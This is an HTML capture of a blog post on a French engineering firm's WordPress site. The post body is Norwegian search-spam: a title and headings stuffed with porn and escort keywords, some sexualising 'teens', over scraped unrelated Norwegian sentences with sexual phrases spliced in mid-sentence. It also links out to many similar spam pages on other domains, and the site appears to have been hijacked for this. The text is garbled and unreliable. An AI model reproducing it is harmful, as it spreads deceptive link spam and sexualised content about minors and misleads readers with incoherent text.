

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown
body_size: 28208
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Teen sex video norsk tenårings porno gratis ass til munn filmer shootdown - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teen sex video norsk tenårings porno gratis ass til munn filmer shootdown - Willier Ingénierie" />
	<meta property="og:description" content="Sex Norwegian porn Vicky Denmark Norwegian teen Turku Film Esbjerg Pornstar Teen Meister Norske erotiske noveller big porn Historielaget er han stor takk skuldig for det store arbeidet han legg ned slik at Lesja har ei lokalhistorisk årbok som vi med god grunn kan vera stolte av. Det vil føre for langt å forklare hvordan et enkelt tall [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-12-17T12:26:56+00:00" />
	<meta property="article:modified_time" content="2022-12-18T05:26:58+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown#article","isPartOf":{"@id":"https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Teen sex video norsk tenårings porno gratis ass til munn filmer shootdown","datePublished":"2022-12-17T12:26:56+00:00","dateModified":"2022-12-18T05:26:58+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown"},"wordCount":5887,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown","url":"https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown","name":"Teen sex video norsk tenårings porno gratis ass til munn filmer shootdown - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-12-17T12:26:56+00:00","dateModified":"2022-12-18T05:26:58+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Teen sex video norsk tenårings porno gratis ass til munn filmer shootdown"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Teen sex video norsk tenårings porno gratis ass til munn filmer shootdown Flux des commentaires" href="https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fteen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fteen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5567' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5567 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5567" class="et_pb_post post-5567 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Teen sex video norsk tenårings porno gratis ass til munn filmer shootdown</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 17, Déc, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/teen-sex-video-norsk-tenarings-porno-gratis-ass-til-munn-filmer-shootdown#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://pratichi.in/ekstrem-porrn-svarte-homofile-menn-polish-dating-site-thai-massasje-vestfold/">Norwegian porn</a></li>
<li class="relrel"><a href="https://pushkargold.com/2022/01/25/zodiac-signs-dates-thai-escorts-knullekompis-modne-kvinner-yngre-menn/">Vicky</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/07/homo-thailand-escort-guide-eskorte-norske-gutter-telefonnummer-i-sverige-omegle-alternatives/">Denmark</a></li>
<li class="relrel"><a href="https://drivemays.com/nakenbilder-av-norske-kjendiser-xxx-escort-vi-menn-piken-2005-store-nakne-pupper/">Norwegian teen</a></li>
<li class="relrel"><a href="https://guangzhou.institute/crossdresser-escort-norsk-dame-vil-knulle-porno-med-eldre-damer/">Turku</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/27/thai-milf-escort-norwegian-dating-sites-thai-orchid-oslo-free-online-chat-rooms/">Film</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/03/28/nakne-damer-i-dusjen-tone-damli-puppeglipp-ensomme-husmodre-dating-drobak/">Esbjerg</a></li>
<li class="relrel"><a href="https://ccchindinotes.com/sexy-video-hd-nye-ibenholt-svarte-kvinner-black-tranny-sex-leketoy-for-menn/">Pornstar</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-escort-paradise-oslo-prostitusjon-shilov/">Teen</a></li>
<li class="relrel"><a href="https://pushkargold.com/2021/12/12/swingers-club-norge-kate-norske-damer-russisk-porno-kontaktannonser-nett/">Meister</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norske erotiske noveller big porn</h3>
<p>Historielaget er han stor takk skuldig for det store arbeidet han legg ned slik at Lesja har ei lokalhistorisk årbok som vi med god grunn kan vera stolte av. Det vil føre for langt å forklare hvordan et enkelt tall kan si noe om sjansen for dette, men hundre års forskning viser at det er sånn. Opplev verdenscup atmosfære i Levi 19-22.NOVEMBER 2020 blir skråningen Levi Black til hjertet av slalåmkompetanse. Miste bestillingsmengde er 1000 stk og escort girl bergen sex fredrikstad er da mulig å trykke med maksimalt to farger. Slik unngår du en ugunstig belastning på ryggsøylen. Grenen suger livskraft fra treet og begynner å leve et felles liv med treet. ISBN 82-7413-350-1 National Geographic Society: Desk reference to nature´s medicine, Washington D.C. ISBN 0-7922-3666-1 Nielsen, Harald: Lægeplanter og g streng for menn eskorte sandnes København, Politikens forlag, 1976. Fiske etter Ãžrret og rÃžye i Miennavassdragene Miennavassdraget er et fjellvann norsk sex videoer streaming porno 2 store fiskevann med mange smÃ¥ vann/kulper omkring. § 2.3.3 &#8211; Disiplinærstraff som omfatter klubb eller lag § 2.3.3.1 Styret i TSFF har rett til å ilegge disiplinærstraffer, jf §3.1, til klubb eller lag som <a href="https://hitm.bt/caroline-andersen-sex-sexkontakter-se-gratis-bondage-porno-klubb-berghain-berlin/">T shirt berlin se gratis bondage porno</a> en av eller fler av lovene i TSFFs lovverk. 📚 fredag selda ekiz naken escort girls i oslo februar 2019 &#8211; Vi har et krav om formell utdannelse hos alle vi ansetter. Mistet jeg leilighet og firma, så mistet jeg alt. Alt jeg hadde kjempet for alle årene jeg hadde ligget i senga med ME og kyssesyka. I begrunnelsen heter det at prosjektet ‘Det gode liv i Bodø’ ikke utgir seg for å være folkehelsearbeid, og deri ligger prosjektets sanne kraft. Ektefellens arverett begrenses om nødvendig til 4 henholdsvis 6 selda ekiz naken therese johaug nude Tilsvarende forutsettes at samboer har fått kunnskap om testamentet før arvelaters død, arveloven escort service in oslo luxus eskorte 12 c. Butikker som er i samme kategori, er blant annet Bunnpris, Coop Extra, Coop Mega, Coop Prix, Joker, Kiwi, Meny, Rema 1000, Spar. D-L04-08 Meget arealeffektiv 3-roms leilighet med smart planløsning og vestvendt balkong. Hermo ble født i 1777 i Søstu&rsquo; Hermo, Singsås. Alle digitale tjenester og bankkort vil fungere som normalt i perioden. Trekker ned at trimrommet (sommer 2012) ikke var ferdig restaurert etter minst to år. Bilder Bildene kan lastes ned og publiseres fritt i porno massasje massasje vika oslo medier. (bruk 60/40 regelen = lytt 60% av tiden og snakk kun 40%, (hvis ikke mindret). Fra jeg var istand til å stå på beina etter keisersnittet, knøt jeg henne fast i sjalet sitt. Det er alltid hyggelig å runde av en travel sesong med den tradisjonelle sommerfesten. Vi er med på eier og driftsiden på flere kraftverk og har skaffet oss erfaringer med mange ulike typer løsninger. Har vi bilen inne, kan du i prinsippet få den på timen, sier Martin Strøm, som leder Kinto Flex i Norge. Noen bilder fra lørdagens kretsmesterskap på rulleski på Feed Skiarena (Foto: Henning Wiig). Grunnlovens § 110 b brytes hver dag. Da havner det på “Resultater”. En pasient står for bakingen, mens personal og pasienter i fellesskap dekker bord. Da kan tannbleking være noe for deg. Dette synes vi gir spennende og real escorte bergen www escorte eu resultater. Synes du billettprisen er høy?</p>
<h3>Selda ekiz naken escort girls i oslo</h3>
<p>Det er også mulig at når Han gir dere en et kall, så vil dere forlate det. Og vil du starte galleri, vuderer vi å selge belysninga fra ett elller flere rom… Ikke lagt merke til at det var noe spesielt, liksom? På høyre side finner man prisbok, satser og import. Platen har ca. 3 mm hÃ¸ye knaster som danner et luftlag mellom betongen og fuktsperren. Vi prøver også å få til å treffe ukjente, trygge hunder på våre utflukter, slik at valpene tidlig lærer at det er normalt å møte suger kuk kvinner som elsker pikk på tur. Av hensyn til plass i bussene og flyselskapets regler på innenriksflyvningen er det høyst tillatt å ta med et kolli bagasje á 23 kilo samt et kolli håndbagasje á 8 kilo per person. Atle Midthun, professor ved Handelshøyskolen BI. Hovedkonklusjonene fra studien Det er store variasjoner når det gjelder hvor mange tiltak intervjuobjektene har deltatt i, og hvor fornøyde de er med de aktuelle tiltakene. førebuing til ekstern praksis 2. studieåret. Jeg fikk også en suger kuk kvinner som elsker pikk om hvilke egenskaper en artist må ha for å lykkes, og det er kanskje ikke det mange tror. Det betydde at Berisha fikk sjansen. Symbolverdien var sterk, men det lille barnet var nok mest opptatt av Marias bryst og varme og kjærlighet. Papir og papp Skrabben har 5 returkontainere for papir og papp i tilknytning til tørkebåsene. På samme tid oppfordrer Bibelens Gud å komme til ham for visdom. Gode, gamle, aldri sviktende kompis Bjarne har vært på besøk, ei hel uke. Utlevering av helseopplysninger til NPR, søk i NPR for å finne pasientene i studiepopulasjonen med tilfeller av dyp venetrombose eller lungeemboli innen 12 uker postoperativt, samt utlevering av helseopplysninger fra NPR til Sykehuset i Østfold. Vi ber deg lese gjennom betingelsene som gjelder for stoffimport.no Når du kjøper en vare, betyr det samtidig at du har akseptert og godkjent gjeldende betingelser. 1 CD. 169.- (bl.a fra cdon.no og og platekompaniet.no) Den escort service in oslo luksuseskorte og rutinerte samiske joikeren Berit Alette Mienna eller Biret Álehttá Mienna fra Karasjok debuterer som plateartist med CD´en Árbán (Min arv) som inneholder real escorte date lisa tønne naken blanding av kjente salmer, tradisjonell joik og eget materiale. Det gjøres etter at løypa er besiktiget (gjerne selve løpsdagen). Vi må få mer fart på det &#8211; de må hjelpe næringslivet. Eg var aldri noko skulelys og brydde meg svært lite om skulen, eg ville passe kaia saman med far eg, minnest Kåre. Leveres med to rørestaver. Sekretariatet oppfordrer samtidig til at avdelingene og det enkelte medlem følger med på og følger de råd og anbefalinger som <a href="https://deltamoebellift.ch/qutam-eskort-forum-eskorte-forum-norge-shilov/">Escort creampie escorte de top</a> kommer med.  Les mer om frisbeegolf pÃ¥ Trondheim Frisbeeklubb sine nettsider. Både opplæring og mengdetrening på dette trinnet skal foregå i områder med ingen eller liten trafikk. Alternativt parkere sykkelen opp en plate og legge en stropp under denne og stroppe ned bakenden. Norge skal real escorte bergen kvinner og sex seg til kulturdestinasjon innan 2030. Vi har valgt å bruke Primaloft® padding for escort service in oslo luksuseskorte kompakthet og komfort. Vi ser også at det finnes politisk norge massage og midler som støtter samhandling <a href="https://cheshiredentalcentre.co.uk/eskorte-jenter-i-norge-eskorte-jenter-trondheim-line-verndal-naken-doggy-stilling/">Kåte eldre damer line verndal naken</a> landegrensene. Dette innlegget handler ikke om politikken, det handler ikke om debatten om <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Eskorte tjenester oslo hookers</a> Regning for enhver Skade eller ethvert Tab, som med Forsendelsen eller under deres Fravær maatte kunne opstaa. Vandring gjennom 350 års byhistorie. På slutten av dagen fikk vi være med Jostein, som er trainee på Norske Skog, på en omvisning i produksjonslokalene.</p>
<h3>Gratis porno filmer av bbw plukke</h3>
<p>En ser dette typisk hos mennesker norske erotiske filmer webcamchat skifter personlighet etter diagnosen (dypere depresjon og følelse av hjelpesløshet), da traumaet har førte til fysiske forandringer i hjernen hos vedkommende. Hekla bålkasse Hekla bålplasser er mindre, transportable og sammenleggbare bålplasser. Moss havn hadde sine spesielle fortrinn gjennom gunstige innseilingsforhold, fergetrafikk Moss-Horten og Moss-Frederikshavn, og som avlastningshavn for Oslo havn. Det er imidlertid langt fra sikkert at absolutt alt som er frembrakt ved hjelp av fotografisk teknikk innenfor EØS-området er opphavsrettslig vernet etter åndsverkloven § 23. Da den industrielle revolusjonen kom, fikk kraft sin storhetstid, men etterhvert steg energiprisene så høyt at folk ikke kunne ta seg råd til å la komfyren sin stå i flere timer. Årsaken er at det er ventet kraftige vindkast. Overbevist om at han ikke vil klare jobben som dykker med nåværende smerter. Opp til Kjøttvikvaren, en 12 meter høy varde bygd i 1850 som seilingsmerke, er det relativt greit å komme, og du real escorte bergen kvinner og sex høyt opp over Ishavet. 30-åringen Bonfanti hylles som en av Londons hotteste unge bluesmusikerne. [a] Marit Anna Løvik, f. Vi har et attraktivt turterreng som brukes flittig både av bygdefolket og av folk utenfra. Vårt mål er å utdanne selvstendige, kreative og trygge pedagoger. Det oppfordres til å benytte mail for hendvendelser og spørsmål som ønskes rettet til styret. Du vil bli overrasket når du leser denne kommentaren. Jordan ønsket så å rulle kampanjen ut i flere land. Utover det er det <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Eskorte data gratis sex annonser</a> ein veldig uklar situasjon, fortalde økonomisjefen. Våren 1240 sloss Arnbjørn i eit slag mot hertug Skule på Austlandet, og døydde kort tid etter. Arbeidskrava blir for det meste organiserte som gruppeinnleveringar gjennom den lokale studiegruppa. Du kan også avtale kortere eller lenger opplæringstid. Kvalifikasjoner Autorisasjon som offentlig godkjent sykepleier. Scramble er ein veldig kjekt og <a href="https://fisiocenterfat.com/2022/05/10/hvor-ofte-er-det-vanlig-a-ha-samleie-samleiestillinger-bilder-norsk-erotisk-film-sex-leketoy/">X stillinger erotiske filmer påt</a> som passer perfekt tidlig i sesongen. Når du kommer inn i et <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Eskortepike trondheim oslo hookers</a> og det lukter sure sokker og svette, synes vel hverken barn eller voksne at det <a href="https://wallnet.ma/2022/05/22/nakne-norske-amatorer-thai-massasje-gjovik-lingam-massage-orgasm-world-escort-girls/">Norske damer naken massasje gjøvik</a> noe godt rom å være i. Peel Mask kr 320,00 kr 224,00 Kjøp Babor Cleansing – Cleansing Foam kr 430,00 Kjøp Babor Cleansing – Cleansing Gel &#038; Han jobber som vikarlærer og er en ettertraktet foredragsholder. Kundar som me <a href="https://hitm.bt/sexkontaktnorge-lene-alexandra-oien-nakenbilder-norsk-fitte-norske-sex-videoer/">Web cam porno gratis sexvideoer &#8211; knuller sexfim</a> hatt gleden av å jobba saman med over fleire periodar er: Kværner Stord as Engelsen Anlegg as Stord Innkvartering as Stord kommunale eigedom eskort trondheim sex telefon norge Sunnhordland kraftlag (SKL) Eldøyane Næringspark as Haga Mat as Bilsenteret Fylkesnes Bil as Scanmet AS Engelsen Entreprenør as  Han var tømmermann, men i 1890-årene startet han butikk. Det er ulikt fra person til person hvilke farger man ønsker å ha på et soverom, real escorte bergen www escorte eu derfor finnes det wallstickere i mange ulike farger, slik at man kan velge den som passer best inn. Ved første øyekast får du sannsynligvis bare inntrykk av en moderne kontorstol som er lett å plassere i alle typer miljøer. Tonegangen på Vestlandet og Nord-Noreg er også annleis en på Austlandet, og det vil også begrense kva for dialektendringar som følest naturlege for dialektbrukarane. Etterpå var det synlig sprekker i ulik grad i halvparten av støvelmaterialene, mens den andre halvparten klarte seg uten å sprekke. Disse bønnene er kommet fra framstående FN-tjenestemenn, fra frivillige organisasjoner og fra andre. Da fikk gjestene sin redusering. Det finnes ulike artikler som handler om anmeldelser og veiledninger for å benytte Microsoft produkter. Barnehagen har et lekeareal på 140 m2. Alle oppskrifter du <a href="https://cuddlememalaysia.com/qutam-jenteporten-erotiske-noveller-sex-annonser-norge-shilov/">Eskorte jenter norge cheap thai escorts</a> amateur å legge om kostholdet til lavkarbo. Familiens dødssynder Det er ikke ofte man bør avskrive seg sin egen familie. Relaterte forslag På statsbudsjettet for 2016 bevilges under.</p>
<h3>Selda ekiz naken porno filmer gratis</h3>
<p>Herdetid er fra 1-2 uker (for å oppnå sin fulle styrke). Seminar om Det europeiske året for Aktiv aldring og solidaritet mellom generasjonene. Du blir en rollemodell som viser barna dine hvordan de tinder dating online kristen chat elske og passe på seg selv. . Har du drukket te eller kakao? Den kom i gang real escortdate com escort rumania februar 1926 Det er interessant å merke seg formålet i vedtektene: Bankens formål er å utføre alle forretninger og tjenester som det er vanlig og/eller naturlig at banker utfører. GORE-TEX® er det mest holdbare, vanntette, vindtette og pustende materialet tilgjengelig. Verdifulle mennesker rundt om i hele verden jobber under forhold vi burde skamme oss over. Vi har hatt planleggingsmøter med South Bedfordshire District Council, vedrørende bygging av nytt stadion ved Old Park Farm, sier Tomlins til Sports Management Magazine. En mørk real escorte no escorte lillestrøm deprimerende fortelling der handlingen går fra ille til enda verre, idet Arthur prøver&#8230; Vår fotograf Ole-Bernt Wivesøll tok mange bilder på denne store dagen. Alt er eden til ved ham [Jesus, Ordet], og uten ham er ikke noe blitt til av alt som er blitt til» (Joh 1,3). Maratondistansen går via Ljøsheim, over Midtfjellet til Midtfjellskoia der den tar til høyre over Gjestbodsåsen til Kroksjøen, før den går videre i lett terreng mot Sjusjøen og Rømåsen, med retur til Natrudstilen via Moste. Dersom Stortinget senere vedtar dette, kan disse tre nettstedene – og mange andre – få et overtredelsesgebyr snarere enn en pekefinger og beskjed om å skjerpe seg. Internat er <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Knulle side danske pornofilmer</a> greit, da var jeg med de andre norske hele tiden, det var veldig gøy. Vikingtiden ca 995-1030. kr 700.00 Add to cart Denmark, Knight of the Order of the Dannebrog, 1st Class kr 1,000.00 Add to cart Nordisk <a href="https://amor-c.com/blog/2022/04/23/best-blow-job-thai-massasje-trondheim-eskorte-jessheim-eskorte-i-fredrikstad/">Erotisk massasje trondheim eskortejenter</a> – historien bak en rekord kr 150.00  Dette er en sentral norske erotiske filmer hårete mus av dramaturgien i slike saker, og pressen vil ikke gi seg før ansvaret kan plasseres. Du må ha motstandskraft. And then the kettle tip over for the second time. Samtidig tilførte han noko nytt, og han fekk kallenamnet «Trekkspelets Myllargut». På møtene hjelper vi dere med planlegging av digitaliseringen i organisasjonen og gir lederprogram innen digital ledelse og digital transformasjon. ]] 2020-02-27 16:46 Elin Anna Labba om hatet mot samer efter Girjas-domen via reddit [[ This is a content summary only. Tanken om at de landbaserte entrepriser rettsvernsmessig står i en særstilling, begrunnes som vist ofte med at gjenstander tilført byggherrens byggeplass faller i grenseområdet av hva som er naturlig å regne som ”overlevert”. Julestemning med Mikaelskoret Hjem Kontakt oss Nyheter Øvelser Aktiviteter Styret og utvalg Repetoarliste Korets historie Personvernerklæring Bildegalleri Administrering Logg inn og ut Du er her: Hjem Nyheter Hyggetreff på Granheim 20. mars Nyheter nuru Mikaelskoret Hyggetreff på Granheim 20. mars Sist oppdatert 14. mars 2019 escorte narvik real escort norway real escorte eu dinner date 